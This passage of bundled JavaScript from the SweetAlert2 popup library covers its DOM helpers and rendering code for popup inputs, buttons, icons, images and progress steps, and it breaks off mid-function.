          console.error("".concat(consolePrefix, " ").concat(message));
        };
        var previousWarnOnceMessages = [];
        var warnOnce = function warnOnce2(message) {
          if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {
            previousWarnOnceMessages.push(message);
            warn2(message);
          }
        };
        var warnAboutDeprecation = function warnAboutDeprecation2(deprecatedParam, useInstead) {
          warnOnce('"'.concat(deprecatedParam, '" is deprecated and will be removed in the next major release. Please use "').concat(useInstead, '" instead.'));
        };
        var callIfFunction = function callIfFunction2(arg) {
          return typeof arg === "function" ? arg() : arg;
        };
        var hasToPromiseFn = function hasToPromiseFn2(arg) {
          return arg && typeof arg.toPromise === "function";
        };
        var asPromise = function asPromise2(arg) {
          return hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
        };
        var isPromise = function isPromise2(arg) {
          return arg && Promise.resolve(arg) === arg;
        };
        var DismissReason = Object.freeze({
          cancel: "cancel",
          backdrop: "backdrop",
          close: "close",
          esc: "esc",
          timer: "timer"
        });
        var isJqueryElement = function isJqueryElement2(elem) {
          return _typeof2(elem) === "object" && elem.jquery;
        };
        var isElement = function isElement2(elem) {
          return elem instanceof Element || isJqueryElement(elem);
        };
        var argsToParams = function argsToParams2(args) {
          var params = {};
          if (_typeof2(args[0]) === "object" && !isElement(args[0])) {
            _extends(params, args[0]);
          } else {
            ["title", "html", "icon"].forEach(function(name, index) {
              var arg = args[index];
              if (typeof arg === "string" || isElement(arg)) {
                params[name] = arg;
              } else if (arg !== void 0) {
                error2("Unexpected type of ".concat(name, '! Expected "string" or "Element", got ').concat(_typeof2(arg)));
              }
            });
          }
          return params;
        };
        var swalPrefix = "swal2-";
        var prefix = function prefix2(items) {
          var result = {};
          for (var i2 in items) {
            result[items[i2]] = swalPrefix + items[i2];
          }
          return result;
        };
        var swalClasses = prefix(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "no-transition", "toast", "toast-shown", "show", "hide", "close", "title", "header", "content", "html-container", "actions", "confirm", "deny", "cancel", "footer", "icon", "icon-content", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "input-label", "validation-message", "progress-steps", "active-progress-step", "progress-step", "progress-step-line", "loader", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen", "rtl", "timer-progress-bar", "timer-progress-bar-container", "scrollbar-measure", "icon-success", "icon-warning", "icon-info", "icon-question", "icon-error"]);
        var iconTypes = prefix(["success", "warning", "info", "question", "error"]);
        var getContainer = function getContainer2() {
          return document.body.querySelector(".".concat(swalClasses.container));
        };
        var elementBySelector = function elementBySelector2(selectorString) {
          var container = getContainer();
          return container ? container.querySelector(selectorString) : null;
        };
        var elementByClass = function elementByClass2(className) {
          return elementBySelector(".".concat(className));
        };
        var getPopup = function getPopup2() {
          return elementByClass(swalClasses.popup);
        };
        var getIcon = function getIcon2() {
          return elementByClass(swalClasses.icon);
        };
        var getTitle = function getTitle2() {
          return elementByClass(swalClasses.title);
        };
        var getContent = function getContent2() {
          return elementByClass(swalClasses.content);
        };
        var getHtmlContainer = function getHtmlContainer2() {
          return elementByClass(swalClasses["html-container"]);
        };
        var getImage = function getImage2() {
          return elementByClass(swalClasses.image);
        };
        var getProgressSteps = function getProgressSteps2() {
          return elementByClass(swalClasses["progress-steps"]);
        };
        var getValidationMessage = function getValidationMessage2() {
          return elementByClass(swalClasses["validation-message"]);
        };
        var getConfirmButton = function getConfirmButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
        };
        var getDenyButton = function getDenyButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
        };
        var getInputLabel = function getInputLabel2() {
          return elementByClass(swalClasses["input-label"]);
        };
        var getLoader = function getLoader2() {
          return elementBySelector(".".concat(swalClasses.loader));
        };
        var getCancelButton = function getCancelButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
        };
        var getActions = function getActions2() {
          return elementByClass(swalClasses.actions);
        };
        var getHeader = function getHeader2() {
          return elementByClass(swalClasses.header);
        };
        var getFooter = function getFooter2() {
          return elementByClass(swalClasses.footer);
        };
        var getTimerProgressBar = function getTimerProgressBar2() {
          return elementByClass(swalClasses["timer-progress-bar"]);
        };
        var getCloseButton = function getCloseButton2() {
          return elementByClass(swalClasses.close);
        };
        var focusable = '\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n';
        var getFocusableElements = function getFocusableElements2() {
          var focusableElementsWithTabindex = toArray2(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(a2, b) {
            a2 = parseInt(a2.getAttribute("tabindex"));
            b = parseInt(b.getAttribute("tabindex"));
            if (a2 > b) {
              return 1;
            } else if (a2 < b) {
              return -1;
            }
            return 0;
          });
          var otherFocusableElements = toArray2(getPopup().querySelectorAll(focusable)).filter(function(el) {
            return el.getAttribute("tabindex") !== "-1";
          });
          return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(function(el) {
            return isVisible(el);
          });
        };
        var isModal = function isModal2() {
          return !isToast() && !document.body.classList.contains(swalClasses["no-backdrop"]);
        };
        var isToast = function isToast2() {
          return document.body.classList.contains(swalClasses["toast-shown"]);
        };
        var isLoading = function isLoading2() {
          return getPopup().hasAttribute("data-loading");
        };
        var states = {
          previousBodyPadding: null
        };
        var setInnerHtml = function setInnerHtml2(elem, html) {
          elem.textContent = "";
          if (html) {
            var parser = new DOMParser();
            var parsed = parser.parseFromString(html, "text/html");
            toArray2(parsed.querySelector("head").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
            toArray2(parsed.querySelector("body").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
          }
        };
        var hasClass = function hasClass2(elem, className) {
          if (!className) {
            return false;
          }
          var classList = className.split(/\s+/);
          for (var i2 = 0; i2 < classList.length; i2++) {
            if (!elem.classList.contains(classList[i2])) {
              return false;
            }
          }
          return true;
        };
        var removeCustomClasses = function removeCustomClasses2(elem, params) {
          toArray2(elem.classList).forEach(function(className) {
            if (!(objectValues(swalClasses).indexOf(className) !== -1) && !(objectValues(iconTypes).indexOf(className) !== -1) && !(objectValues(params.showClass).indexOf(className) !== -1)) {
              elem.classList.remove(className);
            }
          });
        };
        var applyCustomClass = function applyCustomClass2(elem, params, className) {
          removeCustomClasses(elem, params);
          if (params.customClass && params.customClass[className]) {
            if (typeof params.customClass[className] !== "string" && !params.customClass[className].forEach) {
              return warn2("Invalid type of customClass.".concat(className, '! Expected string or iterable object, got "').concat(_typeof2(params.customClass[className]), '"'));
            }
            addClass(elem, params.customClass[className]);
          }
        };
        function getInput(content, inputType) {
          if (!inputType) {
            return null;
          }
          switch (inputType) {
            case "select":
            case "textarea":
            case "file":
              return getChildByClass(content, swalClasses[inputType]);
            case "checkbox":
              return content.querySelector(".".concat(swalClasses.checkbox, " input"));
            case "radio":
              return content.querySelector(".".concat(swalClasses.radio, " input:checked")) || content.querySelector(".".concat(swalClasses.radio, " input:first-child"));
            case "range":
              return content.querySelector(".".concat(swalClasses.range, " input"));
            default:
              return getChildByClass(content, swalClasses.input);
          }
        }
        var focusInput = function focusInput2(input) {
          input.focus();
          if (input.type !== "file") {
            var val = input.value;
            input.value = "";
            input.value = val;
          }
        };
        var toggleClass = function toggleClass2(target, classList, condition) {
          if (!target || !classList) {
            return;
          }
          if (typeof classList === "string") {
            classList = classList.split(/\s+/).filter(Boolean);
          }
          classList.forEach(function(className) {
            if (target.forEach) {
              target.forEach(function(elem) {
                condition ? elem.classList.add(className) : elem.classList.remove(className);
              });
            } else {
              condition ? target.classList.add(className) : target.classList.remove(className);
            }
          });
        };
        var addClass = function addClass2(target, classList) {
          toggleClass(target, classList, true);
        };
        var removeClass = function removeClass2(target, classList) {
          toggleClass(target, classList, false);
        };
        var getChildByClass = function getChildByClass2(elem, className) {
          for (var i2 = 0; i2 < elem.childNodes.length; i2++) {
            if (hasClass(elem.childNodes[i2], className)) {
              return elem.childNodes[i2];
            }
          }
        };
        var applyNumericalStyle = function applyNumericalStyle2(elem, property, value) {
          if (value === "".concat(parseInt(value))) {
            value = parseInt(value);
          }
          if (value || parseInt(value) === 0) {
            elem.style[property] = typeof value === "number" ? "".concat(value, "px") : value;
          } else {
            elem.style.removeProperty(property);
          }
        };
        var show = function show2(elem) {
          var display = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "flex";
          elem.style.display = display;
        };
        var hide = function hide2(elem) {
          elem.style.display = "none";
        };
        var setStyle = function setStyle2(parent, selector, property, value) {
          var el = parent.querySelector(selector);
          if (el) {
            el.style[property] = value;
          }
        };
        var toggle = function toggle2(elem, condition, display) {
          condition ? show(elem, display) : hide(elem);
        };
        var isVisible = function isVisible2(elem) {
          return !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
        };
        var allButtonsAreHidden = function allButtonsAreHidden2() {
          return !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
        };
        var isScrollable = function isScrollable2(elem) {
          return !!(elem.scrollHeight > elem.clientHeight);
        };
        var hasCssAnimation = function hasCssAnimation2(elem) {
          var style = window.getComputedStyle(elem);
          var animDuration = parseFloat(style.getPropertyValue("animation-duration") || "0");
          var transDuration = parseFloat(style.getPropertyValue("transition-duration") || "0");
          return animDuration > 0 || transDuration > 0;
        };
        var contains = function contains2(haystack, needle) {
          if (typeof haystack.contains === "function") {
            return haystack.contains(needle);
          }
        };
        var animateTimerProgressBar = function animateTimerProgressBar2(timer) {
          var reset = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
          var timerProgressBar = getTimerProgressBar();
          if (isVisible(timerProgressBar)) {
            if (reset) {
              timerProgressBar.style.transition = "none";
              timerProgressBar.style.width = "100%";
            }
            setTimeout(function() {
              timerProgressBar.style.transition = "width ".concat(timer / 1e3, "s linear");
              timerProgressBar.style.width = "0%";
            }, 10);
          }
        };
        var stopTimerProgressBar = function stopTimerProgressBar2() {
          var timerProgressBar = getTimerProgressBar();
          var timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "100%";
          var timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          var timerProgressBarPercent = parseInt(timerProgressBarWidth / timerProgressBarFullWidth * 100);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
        };
        var isNodeEnv = function isNodeEnv2() {
          return typeof window === "undefined" || typeof document === "undefined";
        };
        var sweetHTML = '\n <div aria-labelledby="'.concat(swalClasses.title, '" aria-describedby="').concat(swalClasses.content, '" class="').concat(swalClasses.popup, '" tabindex="-1">\n   <div class="').concat(swalClasses.header, '">\n     <ul class="').concat(swalClasses["progress-steps"], '"></ul>\n     <div class="').concat(swalClasses.icon, '"></div>\n     <img class="').concat(swalClasses.image, '" />\n     <h2 class="').concat(swalClasses.title, '" id="').concat(swalClasses.title, '"></h2>\n     <button type="button" class="').concat(swalClasses.close, '"></button>\n   </div>\n   <div class="').concat(swalClasses.content, '">\n     <div id="').concat(swalClasses.content, '" class="').concat(swalClasses["html-container"], '"></div>\n     <input class="').concat(swalClasses.input, '" />\n     <input type="file" class="').concat(swalClasses.file, '" />\n     <div class="').concat(swalClasses.range, '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(swalClasses.select, '"></select>\n     <div class="').concat(swalClasses.radio, '"></div>\n     <label for="').concat(swalClasses.checkbox, '" class="').concat(swalClasses.checkbox, '">\n       <input type="checkbox" />\n       <span class="').concat(swalClasses.label, '"></span>\n     </label>\n     <textarea class="').concat(swalClasses.textarea, '"></textarea>\n     <div class="').concat(swalClasses["validation-message"], '" id="').concat(swalClasses["validation-message"], '"></div>\n   </div>\n   <div class="').concat(swalClasses.actions, '">\n     <div class="').concat(swalClasses.loader, '"></div>\n     <button type="button" class="').concat(swalClasses.confirm, '"></button>\n     <button type="button" class="').concat(swalClasses.deny, '"></button>\n     <button type="button" class="').concat(swalClasses.cancel, '"></button>\n   </div>\n   <div class="').concat(swalClasses.footer, '"></div>\n   <div class="').concat(swalClasses["timer-progress-bar-container"], '">\n     <div class="').concat(swalClasses["timer-progress-bar"], '"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, "");
        var resetOldContainer = function resetOldContainer2() {
          var oldContainer = getContainer();
          if (!oldContainer) {
            return false;
          }
          oldContainer.parentNode.removeChild(oldContainer);
          removeClass([document.documentElement, document.body], [swalClasses["no-backdrop"], swalClasses["toast-shown"], swalClasses["has-column"]]);
          return true;
        };
        var oldInputVal;
        var resetValidationMessage = function resetValidationMessage2(e2) {
          if (Swal3.isVisible() && oldInputVal !== e2.target.value) {
            Swal3.resetValidationMessage();
          }
          oldInputVal = e2.target.value;
        };
        var addInputChangeListeners = function addInputChangeListeners2() {
          var content = getContent();
          var input = getChildByClass(content, swalClasses.input);
          var file = getChildByClass(content, swalClasses.file);
          var range = content.querySelector(".".concat(swalClasses.range, " input"));
          var rangeOutput = content.querySelector(".".concat(swalClasses.range, " output"));
          var select = getChildByClass(content, swalClasses.select);
          var checkbox = content.querySelector(".".concat(swalClasses.checkbox, " input"));
          var textarea = getChildByClass(content, swalClasses.textarea);
          input.oninput = resetValidationMessage;
          file.onchange = resetValidationMessage;
          select.onchange = resetValidationMessage;
          checkbox.onchange = resetValidationMessage;
          textarea.oninput = resetValidationMessage;
          range.oninput = function(e2) {
            resetValidationMessage(e2);
            rangeOutput.value = range.value;
          };
          range.onchange = function(e2) {
            resetValidationMessage(e2);
            range.nextSibling.value = range.value;
          };
        };
        var getTarget = function getTarget2(target) {
          return typeof target === "string" ? document.querySelector(target) : target;
        };
        var setupAccessibility = function setupAccessibility2(params) {
          var popup = getPopup();
          popup.setAttribute("role", params.toast ? "alert" : "dialog");
          popup.setAttribute("aria-live", params.toast ? "polite" : "assertive");
          if (!params.toast) {
            popup.setAttribute("aria-modal", "true");
          }
        };
        var setupRTL = function setupRTL2(targetElement) {
          if (window.getComputedStyle(targetElement).direction === "rtl") {
            addClass(getContainer(), swalClasses.rtl);
          }
        };
        var init = function init2(params) {
          var oldContainerExisted = resetOldContainer();
          if (isNodeEnv()) {
            error2("SweetAlert2 requires document to initialize");
            return;
          }
          var container = document.createElement("div");
          container.className = swalClasses.container;
          if (oldContainerExisted) {
            addClass(container, swalClasses["no-transition"]);
          }
          setInnerHtml(container, sweetHTML);
          var targetElement = getTarget(params.target);
          targetElement.appendChild(container);
          setupAccessibility(params);
          setupRTL(targetElement);
          addInputChangeListeners();
        };
        var parseHtmlToContainer = function parseHtmlToContainer2(param, target) {
          if (param instanceof HTMLElement) {
            target.appendChild(param);
          } else if (_typeof2(param) === "object") {
            handleObject(param, target);
          } else if (param) {
            setInnerHtml(target, param);
          }
        };
        var handleObject = function handleObject2(param, target) {
          if (param.jquery) {
            handleJqueryElem(target, param);
          } else {
            setInnerHtml(target, param.toString());
          }
        };
        var handleJqueryElem = function handleJqueryElem2(target, elem) {
          target.textContent = "";
          if (0 in elem) {
            for (var i2 = 0; i2 in elem; i2++) {
              target.appendChild(elem[i2].cloneNode(true));
            }
          } else {
            target.appendChild(elem.cloneNode(true));
          }
        };
        var animationEndEvent = function() {
          if (isNodeEnv()) {
            return false;
          }
          var testEl = document.createElement("div");
          var transEndEventNames = {
            WebkitAnimation: "webkitAnimationEnd",
            OAnimation: "oAnimationEnd oanimationend",
            animation: "animationend"
          };
          for (var i2 in transEndEventNames) {
            if (Object.prototype.hasOwnProperty.call(transEndEventNames, i2) && typeof testEl.style[i2] !== "undefined") {
              return transEndEventNames[i2];
            }
          }
          return false;
        }();
        var measureScrollbar = function measureScrollbar2() {
          var scrollDiv = document.createElement("div");
          scrollDiv.className = swalClasses["scrollbar-measure"];
          document.body.appendChild(scrollDiv);
          var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
          document.body.removeChild(scrollDiv);
          return scrollbarWidth;
        };
        var renderActions = function renderActions2(instance, params) {
          var actions = getActions();
          var loader = getLoader();
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
            hide(actions);
          }
          applyCustomClass(actions, params, "actions");
          renderButton(confirmButton, "confirm", params);
          renderButton(denyButton, "deny", params);
          renderButton(cancelButton, "cancel", params);
          handleButtonsStyling(confirmButton, denyButton, cancelButton, params);
          if (params.reverseButtons) {
            actions.insertBefore(cancelButton, loader);
            actions.insertBefore(denyButton, loader);
            actions.insertBefore(confirmButton, loader);
          }
          setInnerHtml(loader, params.loaderHtml);
          applyCustomClass(loader, params, "loader");
        };
        function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
          if (!params.buttonsStyling) {
            return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          }
          addClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          if (params.confirmButtonColor) {
            confirmButton.style.backgroundColor = params.confirmButtonColor;
          }
          if (params.denyButtonColor) {
            denyButton.style.backgroundColor = params.denyButtonColor;
          }
          if (params.cancelButtonColor) {
            cancelButton.style.backgroundColor = params.cancelButtonColor;
          }
        }
        function renderButton(button, buttonType, params) {
          toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], "inline-block");
          setInnerHtml(button, params["".concat(buttonType, "ButtonText")]);
          button.setAttribute("aria-label", params["".concat(buttonType, "ButtonAriaLabel")]);
          button.className = swalClasses[buttonType];
          applyCustomClass(button, params, "".concat(buttonType, "Button"));
          addClass(button, params["".concat(buttonType, "ButtonClass")]);
        }
        function handleBackdropParam(container, backdrop) {
          if (typeof backdrop === "string") {
            container.style.background = backdrop;
          } else if (!backdrop) {
            addClass([document.documentElement, document.body], swalClasses["no-backdrop"]);
          }
        }
        function handlePositionParam(container, position) {
          if (position in swalClasses) {
            addClass(container, swalClasses[position]);
          } else {
            warn2('The "position" parameter is not valid, defaulting to "center"');
            addClass(container, swalClasses.center);
          }
        }
        function handleGrowParam(container, grow) {
          if (grow && typeof grow === "string") {
            var growClass = "grow-".concat(grow);
            if (growClass in swalClasses) {
              addClass(container, swalClasses[growClass]);
            }
          }
        }
        var renderContainer = function renderContainer2(instance, params) {
          var container = getContainer();
          if (!container) {
            return;
          }
          handleBackdropParam(container, params.backdrop);
          if (!params.backdrop && params.allowOutsideClick) {
            warn2('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
          }
          handlePositionParam(container, params.position);
          handleGrowParam(container, params.grow);
          applyCustomClass(container, params, "container");
          var queueStep = document.body.getAttribute("data-swal2-queue-step");
          if (queueStep) {
            container.setAttribute("data-queue-step", queueStep);
            document.body.removeAttribute("data-swal2-queue-step");
          }
        };
        var privateProps = {
          promise: /* @__PURE__ */ new WeakMap(),
          innerParams: /* @__PURE__ */ new WeakMap(),
          domCache: /* @__PURE__ */ new WeakMap()
        };
        var inputTypes = ["input", "file", "range", "select", "radio", "checkbox", "textarea"];
        var renderInput = function renderInput2(instance, params) {
          var content = getContent();
          var innerParams = privateProps.innerParams.get(instance);
          var rerender = !innerParams || params.input !== innerParams.input;
          inputTypes.forEach(function(inputType) {
            var inputClass = swalClasses[inputType];
            var inputContainer = getChildByClass(content, inputClass);
            setAttributes(inputType, params.inputAttributes);
            inputContainer.className = inputClass;
            if (rerender) {
              hide(inputContainer);
            }
          });
          if (params.input) {
            if (rerender) {
              showInput(params);
            }
            setCustomClass(params);
          }
        };
        var showInput = function showInput2(params) {
          if (!renderInputType[params.input]) {
            return error2('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(params.input, '"'));
          }
          var inputContainer = getInputContainer(params.input);
          var input = renderInputType[params.input](inputContainer, params);
          show(input);
          setTimeout(function() {
            focusInput(input);
          });
        };
        var removeAttributes = function removeAttributes2(input) {
          for (var i2 = 0; i2 < input.attributes.length; i2++) {
            var attrName = input.attributes[i2].name;
            if (!(["type", "value", "style"].indexOf(attrName) !== -1)) {
              input.removeAttribute(attrName);
            }
          }
        };
        var setAttributes = function setAttributes2(inputType, inputAttributes) {
          var input = getInput(getContent(), inputType);
          if (!input) {
            return;
          }
          removeAttributes(input);
          for (var attr in inputAttributes) {
            if (inputType === "range" && attr === "placeholder") {
              continue;
            }
            input.setAttribute(attr, inputAttributes[attr]);
          }
        };
        var setCustomClass = function setCustomClass2(params) {
          var inputContainer = getInputContainer(params.input);
          if (params.customClass) {
            addClass(inputContainer, params.customClass.input);
          }
        };
        var setInputPlaceholder = function setInputPlaceholder2(input, params) {
          if (!input.placeholder || params.inputPlaceholder) {
            input.placeholder = params.inputPlaceholder;
          }
        };
        var setInputLabel = function setInputLabel2(input, prependTo, params) {
          if (params.inputLabel) {
            input.id = swalClasses.input;
            var label = document.createElement("label");
            var labelClass = swalClasses["input-label"];
            label.setAttribute("for", input.id);
            label.className = labelClass;
            addClass(label, params.customClass.inputLabel);
            label.innerText = params.inputLabel;
            prependTo.insertAdjacentElement("beforebegin", label);
          }
        };
        var getInputContainer = function getInputContainer2(inputType) {
          var inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
          return getChildByClass(getContent(), inputClass);
        };
        var renderInputType = {};
        renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = function(input, params) {
          if (typeof params.inputValue === "string" || typeof params.inputValue === "number") {
            input.value = params.inputValue;
          } else if (!isPromise(params.inputValue)) {
            warn2('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(_typeof2(params.inputValue), '"'));
          }
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          input.type = params.input;
          return input;
        };
        renderInputType.file = function(input, params) {
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          return input;
        };
        renderInputType.range = function(range, params) {
          var rangeInput = range.querySelector("input");
          var rangeOutput = range.querySelector("output");
          rangeInput.value = params.inputValue;
          rangeInput.type = params.input;
          rangeOutput.value = params.inputValue;
          setInputLabel(rangeInput, range, params);
          return range;
        };
        renderInputType.select = function(select, params) {
          select.textContent = "";
          if (params.inputPlaceholder) {
            var placeholder = document.createElement("option");
            setInnerHtml(placeholder, params.inputPlaceholder);
            placeholder.value = "";
            placeholder.disabled = true;
            placeholder.selected = true;
            select.appendChild(placeholder);
          }
          setInputLabel(select, select, params);
          return select;
        };
        renderInputType.radio = function(radio) {
          radio.textContent = "";
          return radio;
        };
        renderInputType.checkbox = function(checkboxContainer, params) {
          var checkbox = getInput(getContent(), "checkbox");
          checkbox.value = 1;
          checkbox.id = swalClasses.checkbox;
          checkbox.checked = Boolean(params.inputValue);
          var label = checkboxContainer.querySelector("span");
          setInnerHtml(label, params.inputPlaceholder);
          return checkboxContainer;
        };
        renderInputType.textarea = function(textarea, params) {
          textarea.value = params.inputValue;
          setInputPlaceholder(textarea, params);
          setInputLabel(textarea, textarea, params);
          var getPadding = function getPadding2(el) {
            return parseInt(window.getComputedStyle(el).paddingLeft) + parseInt(window.getComputedStyle(el).paddingRight);
          };
          if ("MutationObserver" in window) {
            var initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);
            var outputsize = function outputsize2() {
              var contentWidth = textarea.offsetWidth + getPadding(getPopup()) + getPadding(getContent());
              if (contentWidth > initialPopupWidth) {
                getPopup().style.width = "".concat(contentWidth, "px");
              } else {
                getPopup().style.width = null;
              }
            };
            new MutationObserver(outputsize).observe(textarea, {
              attributes: true,
              attributeFilter: ["style"]
            });
          }
          return textarea;
        };
        var renderContent = function renderContent2(instance, params) {
          var htmlContainer = getHtmlContainer();
          applyCustomClass(htmlContainer, params, "htmlContainer");
          if (params.html) {
            parseHtmlToContainer(params.html, htmlContainer);
            show(htmlContainer, "block");
          } else if (params.text) {
            htmlContainer.textContent = params.text;
            show(htmlContainer, "block");
          } else {
            hide(htmlContainer);
          }
          renderInput(instance, params);
          applyCustomClass(getContent(), params, "content");
        };
        var renderFooter = function renderFooter2(instance, params) {
          var footer = getFooter();
          toggle(footer, params.footer);
          if (params.footer) {
            parseHtmlToContainer(params.footer, footer);
          }
          applyCustomClass(footer, params, "footer");
        };
        var renderCloseButton = function renderCloseButton2(instance, params) {
          var closeButton = getCloseButton();
          setInnerHtml(closeButton, params.closeButtonHtml);
          applyCustomClass(closeButton, params, "closeButton");
          toggle(closeButton, params.showCloseButton);
          closeButton.setAttribute("aria-label", params.closeButtonAriaLabel);
        };
        var renderIcon = function renderIcon2(instance, params) {
          var innerParams = privateProps.innerParams.get(instance);
          var icon = getIcon();
          if (innerParams && params.icon === innerParams.icon) {
            setContent(icon, params);
            applyStyles(icon, params);
            return;
          }
          if (!params.icon && !params.iconHtml) {
            return hide(icon);
          }
          if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
            error2('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(params.icon, '"'));
            return hide(icon);
          }
          show(icon);
          setContent(icon, params);
          applyStyles(icon, params);
          addClass(icon, params.showClass.icon);
        };
        var applyStyles = function applyStyles2(icon, params) {
          for (var iconType in iconTypes) {
            if (params.icon !== iconType) {
              removeClass(icon, iconTypes[iconType]);
            }
          }
          addClass(icon, iconTypes[params.icon]);
          setColor(icon, params);
          adjustSuccessIconBackgoundColor();
          applyCustomClass(icon, params, "icon");
        };
        var adjustSuccessIconBackgoundColor = function adjustSuccessIconBackgoundColor2() {
          var popup = getPopup();
          var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue("background-color");
          var successIconParts = popup.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
          for (var i2 = 0; i2 < successIconParts.length; i2++) {
            successIconParts[i2].style.backgroundColor = popupBackgroundColor;
          }
        };
        var setContent = function setContent2(icon, params) {
          icon.textContent = "";
          if (params.iconHtml) {
            setInnerHtml(icon, iconContent(params.iconHtml));
          } else if (params.icon === "success") {
            setInnerHtml(icon, '\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    ');
          } else if (params.icon === "error") {
            setInnerHtml(icon, '\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    ');
          } else {
            var defaultIconHtml = {
              question: "?",
              warning: "!",
              info: "i"
            };
            setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
          }
        };
        var setColor = function setColor2(icon, params) {
          if (!params.iconColor) {
            return;
          }
          icon.style.color = params.iconColor;
          icon.style.borderColor = params.iconColor;
          for (var _i = 0, _arr = [".swal2-success-line-tip", ".swal2-success-line-long", ".swal2-x-mark-line-left", ".swal2-x-mark-line-right"]; _i < _arr.length; _i++) {
            var sel = _arr[_i];
            setStyle(icon, sel, "backgroundColor", params.iconColor);
          }
          setStyle(icon, ".swal2-success-ring", "borderColor", params.iconColor);
        };
        var iconContent = function iconContent2(content) {
          return '<div class="'.concat(swalClasses["icon-content"], '">').concat(content, "</div>");
        };
        var renderImage = function renderImage2(instance, params) {
          var image = getImage();
          if (!params.imageUrl) {
            return hide(image);
          }
          show(image, "");
          image.setAttribute("src", params.imageUrl);
          image.setAttribute("alt", params.imageAlt);
          applyNumericalStyle(image, "width", params.imageWidth);
          applyNumericalStyle(image, "height", params.imageHeight);
          image.className = swalClasses.image;
          applyCustomClass(image, params, "image");
        };
        var currentSteps = [];
        var queue = function queue2(steps) {
          warnAboutDeprecation("Swal.queue()", "async/await");
          var Swal4 = this;
          currentSteps = steps;
          var resetAndResolve = function resetAndResolve2(resolve, value) {
            currentSteps = [];
            resolve(value);
          };
          var queueResult = [];
          return new Promise(function(resolve) {
            (function step(i2, callback) {
              if (i2 < currentSteps.length) {
                document.body.setAttribute("data-swal2-queue-step", i2);
                Swal4.fire(currentSteps[i2]).then(function(result) {
                  if (typeof result.value !== "undefined") {
                    queueResult.push(result.value);
                    step(i2 + 1, callback);
                  } else {
                    resetAndResolve(resolve, {
                      dismiss: result.dismiss
                    });
                  }
                });
              } else {
                resetAndResolve(resolve, {
                  value: queueResult
                });
              }
            })(0);
          });
        };
        var getQueueStep = function getQueueStep2() {
          return getContainer() && getContainer().getAttribute("data-queue-step");
        };
        var insertQueueStep = function insertQueueStep2(step, index) {
          if (index && index < currentSteps.length) {
            return currentSteps.splice(index, 0, step);
          }
          return currentSteps.push(step);
        };
        var deleteQueueStep = function deleteQueueStep2(index) {
          if (typeof currentSteps[index] !== "undefined") {
            currentSteps.splice(index, 1);
          }
        };
        var createStepElement = function createStepElement2(step) {
          var stepEl = document.createElement("li");
          addClass(stepEl, swalClasses["progress-step"]);
          setInnerHtml(stepEl, step);
          return stepEl;
        };
        var createLineElement = function createLineElement2(params) {
          var lineEl = document.createElement("li");
          addClass(lineEl, swalClasses["progress-step-line"]);
          if (params.progressStepsDistance) {
            lineEl.style.width = params.progressStepsDistance;
          }
          return lineEl;
        };
        var renderProgressSteps = function renderProgressSteps2(instance, params) {
          var progressStepsContainer = getProgressSteps();
          if (!params.progressSteps || params.progressSteps.length === 0) {
            return hide(progressStepsContainer);
          }
          show(progressStepsContainer);
